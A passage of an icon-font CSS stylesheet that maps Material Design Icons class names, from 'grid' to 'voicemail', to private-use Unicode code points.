.mdi-grid:before {
	content: "\f367";
}
.mdi-grid-off:before {
	content: "\f368";
}
.mdi-group:before {
	content: "\f369";
}
.mdi-guitar:before {
	content: "\f36a";
}
.mdi-guitar-pick:before {
	content: "\f36b";
}
.mdi-guitar-pick-outline:before {
	content: "\f36c";
}
.mdi-hand-pointing-right:before {
	content: "\f36d";
}
.mdi-hanger:before {
	content: "\f36e";
}
.mdi-hangouts:before {
	content: "\f36f";
}
.mdi-harddisk:before {
	content: "\f370";
}
.mdi-headphones:before {
	content: "\f371";
}
.mdi-headphones-box:before {
	content: "\f372";
}
.mdi-headphones-settings:before {
	content: "\f373";
}
.mdi-headset:before {
	content: "\f374";
}
.mdi-headset-dock:before {
	content: "\f375";
}
.mdi-headset-off:before {
	content: "\f376";
}
.mdi-heart:before {
	content: "\f377";
}
.mdi-heart-box:before {
	content: "\f378";
}
.mdi-heart-box-outline:before {
	content: "\f379";
}
.mdi-heart-broken:before {
	content: "\f37a";
}
.mdi-heart-outline:before {
	content: "\f37b";
}
.mdi-help:before {
	content: "\f37c";
}
.mdi-help-circle:before {
	content: "\f37d";
}
.mdi-hexagon:before {
	content: "\f37e";
}
.mdi-hexagon-outline:before {
	content: "\f37f";
}
.mdi-history:before {
	content: "\f380";
}
.mdi-hololens:before {
	content: "\f381";
}
.mdi-home:before {
	content: "\f382";
}
.mdi-home-modern:before {
	content: "\f383";
}
.mdi-home-variant:before {
	content: "\f384";
}
.mdi-hops:before {
	content: "\f385";
}
.mdi-hospital:before {
	content: "\f386";
}
.mdi-hospital-building:before {
	content: "\f387";
}
.mdi-hospital-marker:before {
	content: "\f388";
}
.mdi-hotel:before {
	content: "\f389";
}
.mdi-houzz:before {
	content: "\f38a";
}
.mdi-houzz-box:before {
	content: "\f38b";
}
.mdi-human:before {
	content: "\f38c";
}
.mdi-human-child:before {
	content: "\f38d";
}
.mdi-human-male-female:before {
	content: "\f38e";
}
.mdi-image-album:before {
	content: "\f38f";
}
.mdi-image-area:before {
	content: "\f390";
}
.mdi-image-area-close:before {
	content: "\f391";
}
.mdi-image-broken:before {
	content: "\f392";
}
.mdi-image-filter:before {
	content: "\f393";
}
.mdi-image-filter-black-white:before {
	content: "\f394";
}
.mdi-image-filter-center-focus:before {
	content: "\f395";
}
.mdi-image-filter-drama:before {
	content: "\f396";
}
.mdi-image-filter-frames:before {
	content: "\f397";
}
.mdi-image-filter-hdr:before {
	content: "\f398";
}
.mdi-image-filter-none:before {
	content: "\f399";
}
.mdi-image-filter-tilt-shift:before {
	content: "\f39a";
}
.mdi-image-filter-vintage:before {
	content: "\f39b";
}
.mdi-import:before {
	content: "\f39c";
}
.mdi-inbox:before {
	content: "\f39d";
}
.mdi-information:before {
	content: "\f39e";
}
.mdi-information-outline:before {
	content: "\f39f";
}
.mdi-instagram:before {
	content: "\f3a0";
}
.mdi-instapaper:before {
	content: "\f3a1";
}
.mdi-internet-explorer:before {
	content: "\f3a2";
}
.mdi-invert-colors:before {
	content: "\f3a3";
}
.mdi-jira:before {
	content: "\f3a4";
}
.mdi-jsfiddle:before {
	content: "\f3a5";
}
.mdi-keg:before {
	content: "\f3a6";
}
.mdi-key:before {
	content: "\f3a7";
}
.mdi-key-change:before {
	content: "\f3a8";
}
.mdi-key-minus:before {
	content: "\f3a9";
}
.mdi-key-plus:before {
	content: "\f3aa";
}
.mdi-key-remove:before {
	content: "\f3ab";
}
.mdi-key-variant:before {
	content: "\f3ac";
}
.mdi-keyboard:before {
	content: "\f3ad";
}
.mdi-keyboard-backspace:before {
	content: "\f3ae";
}
.mdi-keyboard-caps:before {
	content: "\f3af";
}
.mdi-keyboard-close:before {
	content: "\f3b0";
}
.mdi-keyboard-off:before {
	content: "\f3b1";
}
.mdi-keyboard-return:before {
	content: "\f3b2";
}
.mdi-keyboard-tab:before {
	content: "\f3b3";
}
.mdi-keyboard-variant:before {
	content: "\f3b4";
}
.mdi-label:before {
	content: "\f3b5";
}
.mdi-label-outline:before {
	content: "\f3b6";
}
.mdi-language-csharp:before {
	content: "\f3b7";
}
.mdi-language-css3:before {
	content: "\f3b8";
}
.mdi-language-html5:before {
	content: "\f3b9";
}
.mdi-language-javascript:before {
	content: "\f3ba";
}
.mdi-language-python:before {
	content: "\f3bb";
}
.mdi-language-python-text:before {
	content: "\f3bc";
}
.mdi-laptop:before {
	content: "\f3bd";
}
.mdi-laptop-chromebook:before {
	content: "\f3be";
}
.mdi-laptop-mac:before {
	content: "\f3bf";
}
.mdi-laptop-windows:before {
	content: "\f3c0";
}
.mdi-lastfm:before {
	content: "\f3c1";
}
.mdi-launch:before {
	content: "\f3c2";
}
.mdi-layers:before {
	content: "\f3c3";
}
.mdi-layers-off:before {
	content: "\f3c4";
}
.mdi-leaf:before {
	content: "\f3c5";
}
.mdi-library:before {
	content: "\f3c6";
}
.mdi-library-books:before {
	content: "\f3c7";
}
.mdi-library-music:before {
	content: "\f3c8";
}
.mdi-library-plus:before {
	content: "\f3c9";
}
.mdi-lightbulb:before {
	content: "\f3ca";
}
.mdi-lightbulb-outline:before {
	content: "\f3cb";
}
.mdi-link:before {
	content: "\f3cc";
}
.mdi-link-off:before {
	content: "\f3cd";
}
.mdi-link-variant:before {
	content: "\f3ce";
}
.mdi-link-variant-off:before {
	content: "\f3cf";
}
.mdi-linkedin:before {
	content: "\f3d0";
}
.mdi-linkedin-box:before {
	content: "\f3d1";
}
.mdi-linux:before {
	content: "\f3d2";
}
.mdi-lock:before {
	content: "\f3d3";
}
.mdi-lock-open:before {
	content: "\f3d4";
}
.mdi-lock-open-outline:before {
	content: "\f3d5";
}
.mdi-lock-outline:before {
	content: "\f3d6";
}
.mdi-login:before {
	content: "\f3d7";
}
.mdi-logout:before {
	content: "\f3d8";
}
.mdi-looks:before {
	content: "\f3d9";
}
.mdi-loupe:before {
	content: "\f3da";
}
.mdi-lumx:before {
	content: "\f3db";
}
.mdi-magnet:before {
	content: "\f3dc";
}
.mdi-magnet-on:before {
	content: "\f3dd";
}
.mdi-magnify:before {
	content: "\f3de";
}
.mdi-magnify-minus:before {
	content: "\f3df";
}
.mdi-magnify-plus:before {
	content: "\f3e0";
}
.mdi-mail-ru:before {
	content: "\f3e1";
}
.mdi-map:before {
	content: "\f3e2";
}
.mdi-map-marker:before {
	content: "\f3e3";
}
.mdi-map-marker-circle:before {
	content: "\f3e4";
}
.mdi-map-marker-multiple:before {
	content: "\f3e5";
}
.mdi-map-marker-off:before {
	content: "\f3e6";
}
.mdi-map-marker-radius:before {
	content: "\f3e7";
}
.mdi-margin:before {
	content: "\f3e8";
}
.mdi-markdown:before {
	content: "\f3e9";
}
.mdi-marker-check:before {
	content: "\f3ea";
}
.mdi-martini:before {
	content: "\f3eb";
}
.mdi-material-ui:before {
	content: "\f3ec";
}
.mdi-math-compass:before {
	content: "\f3ed";
}
.mdi-maxcdn:before {
	content: "\f3ee";
}
.mdi-medium:before {
	content: "\f3ef";
}
.mdi-memory:before {
	content: "\f3f0";
}
.mdi-menu:before {
	content: "\f3f1";
}
.mdi-menu-down:before {
	content: "\f3f2";
}
.mdi-menu-left:before {
	content: "\f3f3";
}
.mdi-menu-right:before {
	content: "\f3f4";
}
.mdi-menu-up:before {
	content: "\f3f5";
}
.mdi-message:before {
	content: "\f3f6";
}
.mdi-message-alert:before {
	content: "\f3f7";
}
.mdi-message-draw:before {
	content: "\f3f8";
}
.mdi-message-image:before {
	content: "\f3f9";
}
.mdi-message-processing:before {
	content: "\f3fa";
}
.mdi-message-reply:before {
	content: "\f3fb";
}
.mdi-message-text:before {
	content: "\f3fc";
}
.mdi-message-text-outline:before {
	content: "\f3fd";
}
.mdi-message-video:before {
	content: "\f3fe";
}
.mdi-microphone:before {
	content: "\f3ff";
}
.mdi-microphone-off:before {
	content: "\f400";
}
.mdi-microphone-outline:before {
	content: "\f401";
}
.mdi-microphone-settings:before {
	content: "\f402";
}
.mdi-microphone-variant:before {
	content: "\f403";
}
.mdi-microphone-variant-off:before {
	content: "\f404";
}
.mdi-minus:before {
	content: "\f405";
}
.mdi-minus-box:before {
	content: "\f406";
}
.mdi-minus-circle:before {
	content: "\f407";
}
.mdi-minus-circle-outline:before {
	content: "\f408";
}
.mdi-minus-network:before {
	content: "\f409";
}
.mdi-monitor:before {
	content: "\f40a";
}
.mdi-monitor-multiple:before {
	content: "\f40b";
}
.mdi-more:before {
	content: "\f40c";
}
.mdi-motorbike:before {
	content: "\f40d";
}
.mdi-mouse:before {
	content: "\f40e";
}
.mdi-mouse-off:before {
	content: "\f40f";
}
.mdi-mouse-variant:before {
	content: "\f410";
}
.mdi-mouse-variant-off:before {
	content: "\f411";
}
.mdi-movie:before {
	content: "\f412";
}
.mdi-multiplication:before {
	content: "\f413";
}
.mdi-multiplication-box:before {
	content: "\f414";
}
.mdi-music-box:before {
	content: "\f415";
}
.mdi-music-box-outline:before {
	content: "\f416";
}
.mdi-music-circle:before {
	content: "\f417";
}
.mdi-music-note:before {
	content: "\f418";
}
.mdi-music-note-eighth:before {
	content: "\f419";
}
.mdi-music-note-half:before {
	content: "\f41a";
}
.mdi-music-note-off:before {
	content: "\f41b";
}
.mdi-music-note-quarter:before {
	content: "\f41c";
}
.mdi-music-note-sixteenth:before {
	content: "\f41d";
}
.mdi-music-note-whole:before {
	content: "\f41e";
}
.mdi-nature:before {
	content: "\f41f";
}
.mdi-nature-people:before {
	content: "\f420";
}
.mdi-navigation:before {
	content: "\f421";
}
.mdi-needle:before {
	content: "\f422";
}
.mdi-nest-protect:before {
	content: "\f423";
}
.mdi-nest-thermostat:before {
	content: "\f424";
}
.mdi-newspaper:before {
	content: "\f425";
}
.mdi-nfc:before {
	content: "\f426";
}
.mdi-nfc-tap:before {
	content: "\f427";
}
.mdi-nfc-variant:before {
	content: "\f428";
}
.mdi-note:before {
	content: "\f429";
}
.mdi-note-outline:before {
	content: "\f42a";
}
.mdi-note-text:before {
	content: "\f42b";
}
.mdi-numeric:before {
	content: "\f42c";
}
.mdi-numeric-0-box:before {
	content: "\f42d";
}
.mdi-numeric-0-box-multiple-outline:before {
	content: "\f42e";
}
.mdi-numeric-0-box-outline:before {
	content: "\f42f";
}
.mdi-numeric-1-box:before {
	content: "\f430";
}
.mdi-numeric-1-box-multiple-outline:before {
	content: "\f431";
}
.mdi-numeric-1-box-outline:before {
	content: "\f432";
}
.mdi-numeric-2-box:before {
	content: "\f433";
}
.mdi-numeric-2-box-multiple-outline:before {
	content: "\f434";
}
.mdi-numeric-2-box-outline:before {
	content: "\f435";
}
.mdi-numeric-3-box:before {
	content: "\f436";
}
.mdi-numeric-3-box-multiple-outline:before {
	content: "\f437";
}
.mdi-numeric-3-box-outline:before {
	content: "\f438";
}
.mdi-numeric-4-box:before {
	content: "\f439";
}
.mdi-numeric-4-box-multiple-outline:before {
	content: "\f43a";
}
.mdi-numeric-4-box-outline:before {
	content: "\f43b";
}
.mdi-numeric-5-box:before {
	content: "\f43c";
}
.mdi-numeric-5-box-multiple-outline:before {
	content: "\f43d";
}
.mdi-numeric-5-box-outline:before {
	content: "\f43e";
}
.mdi-numeric-6-box:before {
	content: "\f43f";
}
.mdi-numeric-6-box-multiple-outline:before {
	content: "\f440";
}
.mdi-numeric-6-box-outline:before {
	content: "\f441";
}
.mdi-numeric-7-box:before {
	content: "\f442";
}
.mdi-numeric-7-box-multiple-outline:before {
	content: "\f443";
}
.mdi-numeric-7-box-outline:before {
	content: "\f444";
}
.mdi-numeric-8-box:before {
	content: "\f445";
}
.mdi-numeric-8-box-multiple-outline:before {
	content: "\f446";
}
.mdi-numeric-8-box-outline:before {
	content: "\f447";
}
.mdi-numeric-9-box:before {
	content: "\f448";
}
.mdi-numeric-9-box-multiple-outline:before {
	content: "\f449";
}
.mdi-numeric-9-box-outline:before {
	content: "\f44a";
}
.mdi-numeric-9-plus-box:before {
	content: "\f44b";
}
.mdi-numeric-9-plus-box-multiple-outline:before {
	content: "\f44c";
}
.mdi-numeric-9-plus-box-outline:before {
	content: "\f44d";
}
.mdi-nutriton:before {
	content: "\f44e";
}
.mdi-odnoklassniki:before {
	content: "\f44f";
}
.mdi-office:before {
	content: "\f450";
}
.mdi-oil:before {
	content: "\f451";
}
.mdi-omega:before {
	content: "\f452";
}
.mdi-onedrive:before {
	content: "\f453";
}
.mdi-open-in-app:before {
	content: "\f454";
}
.mdi-open-in-new:before {
	content: "\f455";
}
.mdi-ornament:before {
	content: "\f456";
}
.mdi-ornament-variant:before {
	content: "\f457";
}
.mdi-outbox:before {
	content: "\f458";
}
.mdi-owl:before {
	content: "\f459";
}
.mdi-package:before {
	content: "\f45a";
}
.mdi-package-down:before {
	content: "\f45b";
}
.mdi-package-up:before {
	content: "\f45c";
}
.mdi-package-variant:before {
	content: "\f45d";
}
.mdi-package-variant-closed:before {
	content: "\f45e";
}
.mdi-palette:before {
	content: "\f45f";
}
.mdi-palette-advanced:before {
	content: "\f460";
}
.mdi-panda:before {
	content: "\f461";
}
.mdi-pandora:before {
	content: "\f462";
}
.mdi-panorama:before {
	content: "\f463";
}
.mdi-panorama-fisheye:before {
	content: "\f464";
}
.mdi-panorama-horizontal:before {
	content: "\f465";
}
.mdi-panorama-vertical:before {
	content: "\f466";
}
.mdi-panorama-wide-angle:before {
	content: "\f467";
}
.mdi-paper-cut-vertical:before {
	content: "\f468";
}
.mdi-paperclip:before {
	content: "\f469";
}
.mdi-parking:before {
	content: "\f46a";
}
.mdi-pause:before {
	content: "\f46b";
}
.mdi-pause-circle:before {
	content: "\f46c";
}
.mdi-pause-circle-outline:before {
	content: "\f46d";
}
.mdi-pause-octagon:before {
	content: "\f46e";
}
.mdi-pause-octagon-outline:before {
	content: "\f46f";
}
.mdi-paw:before {
	content: "\f470";
}
.mdi-pen:before {
	content: "\f471";
}
.mdi-pencil:before {
	content: "\f472";
}
.mdi-pencil-box:before {
	content: "\f473";
}
.mdi-pencil-box-outline:before {
	content: "\f474";
}
.mdi-percent:before {
	content: "\f475";
}
.mdi-pharmacy:before {
	content: "\f476";
}
.mdi-phone:before {
	content: "\f477";
}
.mdi-phone-bluetooth:before {
	content: "\f478";
}
.mdi-phone-forward:before {
	content: "\f479";
}
.mdi-phone-hangup:before {
	content: "\f47a";
}
.mdi-phone-in-talk:before {
	content: "\f47b";
}
.mdi-phone-incoming:before {
	content: "\f47c";
}
.mdi-phone-locked:before {
	content: "\f47d";
}
.mdi-phone-log:before {
	content: "\f47e";
}
.mdi-phone-missed:before {
	content: "\f47f";
}
.mdi-phone-outgoing:before {
	content: "\f480";
}
.mdi-phone-paused:before {
	content: "\f481";
}
.mdi-phone-settings:before {
	content: "\f482";
}
.mdi-pig:before {
	content: "\f483";
}
.mdi-pill:before {
	content: "\f484";
}
.mdi-pin:before {
	content: "\f485";
}
.mdi-pin-off:before {
	content: "\f486";
}
.mdi-pine-tree:before {
	content: "\f487";
}
.mdi-pine-tree-box:before {
	content: "\f488";
}
.mdi-pinterest:before {
	content: "\f489";
}
.mdi-pinterest-box:before {
	content: "\f48a";
}
.mdi-pizza:before {
	content: "\f48b";
}
.mdi-play:before {
	content: "\f48c";
}
.mdi-play-box-outline:before {
	content: "\f48d";
}
.mdi-play-circle:before {
	content: "\f48e";
}
.mdi-play-circle-outline:before {
	content: "\f48f";
}
.mdi-playlist-minus:before {
	content: "\f490";
}
.mdi-playlist-plus:before {
	content: "\f491";
}
.mdi-playstation:before {
	content: "\f492";
}
.mdi-plus:before {
	content: "\f493";
}
.mdi-plus-box:before {
	content: "\f494";
}
.mdi-plus-circle:before {
	content: "\f495";
}
.mdi-plus-circle-outline:before {
	content: "\f496";
}
.mdi-plus-network:before {
	content: "\f497";
}
.mdi-plus-one:before {
	content: "\f498";
}
.mdi-pocket:before {
	content: "\f499";
}
.mdi-poll:before {
	content: "\f49a";
}
.mdi-poll-box:before {
	content: "\f49b";
}
.mdi-polymer:before {
	content: "\f49c";
}
.mdi-popcorn:before {
	content: "\f49d";
}
.mdi-pound:before {
	content: "\f49e";
}
.mdi-pound-box:before {
	content: "\f49f";
}
.mdi-power:before {
	content: "\f4a0";
}
.mdi-power-settings:before {
	content: "\f4a1";
}
.mdi-power-socket:before {
	content: "\f4a2";
}
.mdi-presentation:before {
	content: "\f4a3";
}
.mdi-presentation-play:before {
	content: "\f4a4";
}
.mdi-printer:before {
	content: "\f4a5";
}
.mdi-printer-3d:before {
	content: "\f4a6";
}
.mdi-pulse:before {
	content: "\f4a7";
}
.mdi-puzzle:before {
	content: "\f4a8";
}
.mdi-qrcode:before {
	content: "\f4a9";
}
.mdi-quadcopter:before {
	content: "\f4aa";
}
.mdi-quality-high:before {
	content: "\f4ab";
}
.mdi-quicktime:before {
	content: "\f4ac";
}
.mdi-radiator:before {
	content: "\f4ad";
}
.mdi-radio:before {
	content: "\f4ae";
}
.mdi-radio-tower:before {
	content: "\f4af";
}
.mdi-radioactive:before {
	content: "\f4b0";
}
.mdi-radiobox-blank:before {
	content: "\f4b1";
}
.mdi-radiobox-marked:before {
	content: "\f4b2";
}
.mdi-raspberrypi:before {
	content: "\f4b3";
}
.mdi-rdio:before {
	content: "\f4b4";
}
.mdi-read:before {
	content: "\f4b5";
}
.mdi-readability:before {
	content: "\f4b6";
}
.mdi-receipt:before {
	content: "\f4b7";
}
.mdi-recycle:before {
	content: "\f4b8";
}
.mdi-redo:before {
	content: "\f4b9";
}
.mdi-redo-variant:before {
	content: "\f4ba";
}
.mdi-refresh:before {
	content: "\f4bb";
}
.mdi-relative-scale:before {
	content: "\f4bc";
}
.mdi-reload:before {
	content: "\f4bd";
}
.mdi-remote:before {
	content: "\f4be";
}
.mdi-rename-box:before {
	content: "\f4bf";
}
.mdi-repeat:before {
	content: "\f4c0";
}
.mdi-repeat-off:before {
	content: "\f4c1";
}
.mdi-repeat-once:before {
	content: "\f4c2";
}
.mdi-replay:before {
	content: "\f4c3";
}
.mdi-reply:before {
	content: "\f4c4";
}
.mdi-reply-all:before {
	content: "\f4c5";
}
.mdi-reproduction:before {
	content: "\f4c6";
}
.mdi-resize-bottom-right:before {
	content: "\f4c7";
}
.mdi-responsive:before {
	content: "\f4c8";
}
.mdi-rewind:before {
	content: "\f4c9";
}
.mdi-ribbon:before {
	content: "\f4ca";
}
.mdi-road:before {
	content: "\f4cb";
}
.mdi-rocket:before {
	content: "\f4cc";
}
.mdi-rotate-3d:before {
	content: "\f4cd";
}
.mdi-rotate-left:before {
	content: "\f4ce";
}
.mdi-rotate-left-variant:before {
	content: "\f4cf";
}
.mdi-rotate-right:before {
	content: "\f4d0";
}
.mdi-rotate-right-variant:before {
	content: "\f4d1";
}
.mdi-routes:before {
	content: "\f4d2";
}
.mdi-rss:before {
	content: "\f4d3";
}
.mdi-rss-box:before {
	content: "\f4d4";
}
.mdi-ruler:before {
	content: "\f4d5";
}
.mdi-run:before {
	content: "\f4d6";
}
.mdi-sale:before {
	content: "\f4d7";
}
.mdi-satellite:before {
	content: "\f4d8";
}
.mdi-satellite-variant:before {
	content: "\f4d9";
}
.mdi-scale:before {
	content: "\f4da";
}
.mdi-scale-bathroom:before {
	content: "\f4db";
}
.mdi-school:before {
	content: "\f4dc";
}
.mdi-screen-rotation:before {
	content: "\f4dd";
}
.mdi-screen-rotation-lock:before {
	content: "\f4de";
}
.mdi-script:before {
	content: "\f4df";
}
.mdi-sd:before {
	content: "\f4e0";
}
.mdi-security:before {
	content: "\f4e1";
}
.mdi-security-network:before {
	content: "\f4e2";
}
.mdi-select:before {
	content: "\f4e3";
}
.mdi-select-all:before {
	content: "\f4e4";
}
.mdi-select-inverse:before {
	content: "\f4e5";
}
.mdi-select-off:before {
	content: "\f4e6";
}
.mdi-send:before {
	content: "\f4e7";
}
.mdi-server:before {
	content: "\f4e8";
}
.mdi-server-minus:before {
	content: "\f4e9";
}
.mdi-server-network:before {
	content: "\f4ea";
}
.mdi-server-network-off:before {
	content: "\f4eb";
}
.mdi-server-off:before {
	content: "\f4ec";
}
.mdi-server-plus:before {
	content: "\f4ed";
}
.mdi-server-remove:before {
	content: "\f4ee";
}
.mdi-server-security:before {
	content: "\f4ef";
}
.mdi-settings:before {
	content: "\f4f0";
}
.mdi-settings-box:before {
	content: "\f4f1";
}
.mdi-shape-plus:before {
	content: "\f4f2";
}
.mdi-share:before {
	content: "\f4f3";
}
.mdi-share-variant:before {
	content: "\f4f4";
}
.mdi-shield:before {
	content: "\f4f5";
}
.mdi-shield-outline:before {
	content: "\f4f6";
}
.mdi-shopping:before {
	content: "\f4f7";
}
.mdi-shopping-music:before {
	content: "\f4f8";
}
.mdi-shuffle:before {
	content: "\f4f9";
}
.mdi-sigma:before {
	content: "\f4fa";
}
.mdi-sign-caution:before {
	content: "\f4fb";
}
.mdi-signal:before {
	content: "\f4fc";
}
.mdi-silverware:before {
	content: "\f4fd";
}
.mdi-silverware-fork:before {
	content: "\f4fe";
}
.mdi-silverware-spoon:before {
	content: "\f4ff";
}
.mdi-silverware-variant:before {
	content: "\f500";
}
.mdi-sim-alert:before {
	content: "\f501";
}
.mdi-sitemap:before {
	content: "\f502";
}
.mdi-skip-next:before {
	content: "\f503";
}
.mdi-skip-previous:before {
	content: "\f504";
}
.mdi-skype:before {
	content: "\f505";
}
.mdi-skype-business:before {
	content: "\f506";
}
.mdi-sleep:before {
	content: "\f507";
}
.mdi-sleep-off:before {
	content: "\f508";
}
.mdi-smoking:before {
	content: "\f509";
}
.mdi-smoking-off:before {
	content: "\f50a";
}
.mdi-snapchat:before {
	content: "\f50b";
}
.mdi-snowman:before {
	content: "\f50c";
}
.mdi-sofa:before {
	content: "\f50d";
}
.mdi-sort:before {
	content: "\f50e";
}
.mdi-sort-alphabetical:before {
	content: "\f50f";
}
.mdi-sort-ascending:before {
	content: "\f510";
}
.mdi-sort-descending:before {
	content: "\f511";
}
.mdi-sort-numeric:before {
	content: "\f512";
}
.mdi-sort-variant:before {
	content: "\f513";
}
.mdi-soundcloud:before {
	content: "\f514";
}
.mdi-source-fork:before {
	content: "\f515";
}
.mdi-source-pull:before {
	content: "\f516";
}
.mdi-speaker:before {
	content: "\f517";
}
.mdi-speaker-off:before {
	content: "\f518";
}
.mdi-speedometer:before {
	content: "\f519";
}
.mdi-spellcheck:before {
	content: "\f51a";
}
.mdi-spotify:before {
	content: "\f51b";
}
.mdi-spotlight:before {
	content: "\f51c";
}
.mdi-spotlight-beam:before {
	content: "\f51d";
}
.mdi-square-inc:before {
	content: "\f51e";
}
.mdi-square-inc-cash:before {
	content: "\f51f";
}
.mdi-stackoverflow:before {
	content: "\f520";
}
.mdi-star:before {
	content: "\f521";
}
.mdi-star-circle:before {
	content: "\f522";
}
.mdi-star-half:before {
	content: "\f523";
}
.mdi-star-outline:before {
	content: "\f524";
}
.mdi-steam:before {
	content: "\f525";
}
.mdi-stethoscope:before {
	content: "\f526";
}
.mdi-stocking:before {
	content: "\f527";
}
.mdi-stop:before {
	content: "\f528";
}
.mdi-store:before {
	content: "\f529";
}
.mdi-store-24-hour:before {
	content: "\f52a";
}
.mdi-stove:before {
	content: "\f52b";
}
.mdi-subway:before {
	content: "\f52c";
}
.mdi-sunglasses:before {
	content: "\f52d";
}
.mdi-swap-horizontal:before {
	content: "\f52e";
}
.mdi-swap-vertical:before {
	content: "\f52f";
}
.mdi-swim:before {
	content: "\f530";
}
.mdi-sword:before {
	content: "\f531";
}
.mdi-sync:before {
	content: "\f532";
}
.mdi-sync-alert:before {
	content: "\f533";
}
.mdi-sync-off:before {
	content: "\f534";
}
.mdi-tab:before {
	content: "\f535";
}
.mdi-tab-unselected:before {
	content: "\f536";
}
.mdi-table:before {
	content: "\f537";
}
.mdi-table-column-plus-after:before {
	content: "\f538";
}
.mdi-table-column-plus-before:before {
	content: "\f539";
}
.mdi-table-column-remove:before {
	content: "\f53a";
}
.mdi-table-column-width:before {
	content: "\f53b";
}
.mdi-table-edit:before {
	content: "\f53c";
}
.mdi-table-large:before {
	content: "\f53d";
}
.mdi-table-row-height:before {
	content: "\f53e";
}
.mdi-table-row-plus-after:before {
	content: "\f53f";
}
.mdi-table-row-plus-before:before {
	content: "\f540";
}
.mdi-table-row-remove:before {
	content: "\f541";
}
.mdi-tablet:before {
	content: "\f542";
}
.mdi-tablet-android:before {
	content: "\f543";
}
.mdi-tablet-ipad:before {
	content: "\f544";
}
.mdi-tag:before {
	content: "\f545";
}
.mdi-tag-faces:before {
	content: "\f546";
}
.mdi-tag-multiple:before {
	content: "\f547";
}
.mdi-tag-outline:before {
	content: "\f548";
}
.mdi-tag-text-outline:before {
	content: "\f549";
}
.mdi-taxi:before {
	content: "\f54a";
}
.mdi-teamviewer:before {
	content: "\f54b";
}
.mdi-telegram:before {
	content: "\f54c";
}
.mdi-television:before {
	content: "\f54d";
}
.mdi-television-guide:before {
	content: "\f54e";
}
.mdi-temperature-celsius:before {
	content: "\f54f";
}
.mdi-temperature-fahrenheit:before {
	content: "\f550";
}
.mdi-temperature-kelvin:before {
	content: "\f551";
}
.mdi-tennis:before {
	content: "\f552";
}
.mdi-tent:before {
	content: "\f553";
}
.mdi-terrain:before {
	content: "\f554";
}
.mdi-text-to-speech:before {
	content: "\f555";
}
.mdi-text-to-speech-off:before {
	content: "\f556";
}
.mdi-texture:before {
	content: "\f557";
}
.mdi-theater:before {
	content: "\f558";
}
.mdi-theme-light-dark:before {
	content: "\f559";
}
.mdi-thermometer:before {
	content: "\f55a";
}
.mdi-thermometer-lines:before {
	content: "\f55b";
}
.mdi-thumb-down:before {
	content: "\f55c";
}
.mdi-thumb-down-outline:before {
	content: "\f55d";
}
.mdi-thumb-up:before {
	content: "\f55e";
}
.mdi-thumb-up-outline:before {
	content: "\f55f";
}
.mdi-thumbs-up-down:before {
	content: "\f560";
}
.mdi-ticket:before {
	content: "\f561";
}
.mdi-ticket-account:before {
	content: "\f562";
}
.mdi-tie:before {
	content: "\f563";
}
.mdi-timelapse:before {
	content: "\f564";
}
.mdi-timer:before {
	content: "\f565";
}
.mdi-timer-10:before {
	content: "\f566";
}
.mdi-timer-3:before {
	content: "\f567";
}
.mdi-timer-off:before {
	content: "\f568";
}
.mdi-timer-sand:before {
	content: "\f569";
}
.mdi-timetable:before {
	content: "\f56a";
}
.mdi-toggle-switch:before {
	content: "\f56b";
}
.mdi-toggle-switch-off:before {
	content: "\f56c";
}
.mdi-tooltip:before {
	content: "\f56d";
}
.mdi-tooltip-edit:before {
	content: "\f56e";
}
.mdi-tooltip-image:before {
	content: "\f56f";
}
.mdi-tooltip-outline:before {
	content: "\f570";
}
.mdi-tooltip-outline-plus:before {
	content: "\f571";
}
.mdi-tooltip-text:before {
	content: "\f572";
}
.mdi-tor:before {
	content: "\f573";
}
.mdi-traffic-light:before {
	content: "\f574";
}
.mdi-train:before {
	content: "\f575";
}
.mdi-tram:before {
	content: "\f576";
}
.mdi-transcribe:before {
	content: "\f577";
}
.mdi-transcribe-close:before {
	content: "\f578";
}
.mdi-transfer:before {
	content: "\f579";
}
.mdi-tree:before {
	content: "\f57a";
}
.mdi-trello:before {
	content: "\f57b";
}
.mdi-trending-down:before {
	content: "\f57c";
}
.mdi-trending-neutral:before {
	content: "\f57d";
}
.mdi-trending-up:before {
	content: "\f57e";
}
.mdi-trophy:before {
	content: "\f57f";
}
.mdi-trophy-award:before {
	content: "\f580";
}
.mdi-trophy-variant:before {
	content: "\f581";
}
.mdi-truck:before {
	content: "\f582";
}
.mdi-tshirt-crew:before {
	content: "\f583";
}
.mdi-tshirt-v:before {
	content: "\f584";
}
.mdi-tumblr:before {
	content: "\f585";
}
.mdi-tumblr-reblog:before {
	content: "\f586";
}
.mdi-twitch:before {
	content: "\f587";
}
.mdi-twitter:before {
	content: "\f588";
}
.mdi-twitter-box:before {
	content: "\f589";
}
.mdi-twitter-circle:before {
	content: "\f58a";
}
.mdi-twitter-retweet:before {
	content: "\f58b";
}
.mdi-ubuntu:before {
	content: "\f58c";
}
.mdi-umbrella:before {
	content: "\f58d";
}
.mdi-umbrella-outline:before {
	content: "\f58e";
}
.mdi-undo:before {
	content: "\f58f";
}
.mdi-undo-variant:before {
	content: "\f590";
}
.mdi-unfold-less:before {
	content: "\f591";
}
.mdi-unfold-more:before {
	content: "\f592";
}
.mdi-ungroup:before {
	content: "\f593";
}
.mdi-untappd:before {
	content: "\f594";
}
.mdi-upload:before {
	content: "\f595";
}
.mdi-usb:before {
	content: "\f596";
}
.mdi-vector-curve:before {
	content: "\f597";
}
.mdi-vector-point:before {
	content: "\f598";
}
.mdi-vector-square:before {
	content: "\f599";
}
.mdi-verified:before {
	content: "\f59a";
}
.mdi-vibrate:before {
	content: "\f59b";
}
.mdi-video:before {
	content: "\f59c";
}
.mdi-video-off:before {
	content: "\f59d";
}
.mdi-video-switch:before {
	content: "\f59e";
}
.mdi-view-agenda:before {
	content: "\f59f";
}
.mdi-view-array:before {
	content: "\f5a0";
}
.mdi-view-carousel:before {
	content: "\f5a1";
}
.mdi-view-column:before {
	content: "\f5a2";
}
.mdi-view-dashboard:before {
	content: "\f5a3";
}
.mdi-view-day:before {
	content: "\f5a4";
}
.mdi-view-grid:before {
	content: "\f5a5";
}
.mdi-view-headline:before {
	content: "\f5a6";
}
.mdi-view-list:before {
	content: "\f5a7";
}
.mdi-view-module:before {
	content: "\f5a8";
}
.mdi-view-quilt:before {
	content: "\f5a9";
}
.mdi-view-stream:before {
	content: "\f5aa";
}
.mdi-view-week:before {
	content: "\f5ab";
}
.mdi-vimeo:before {
	content: "\f5ac";
}
.mdi-vine:before {
	content: "\f5ad";
}
.mdi-vk:before {
	content: "\f5ae";
}
.mdi-vk-box:before {
	content: "\f5af";
}
.mdi-vk-circle:before {
	content: "\f5b0";
}
.mdi-voicemail:before {
	content: "\f5b1";
}
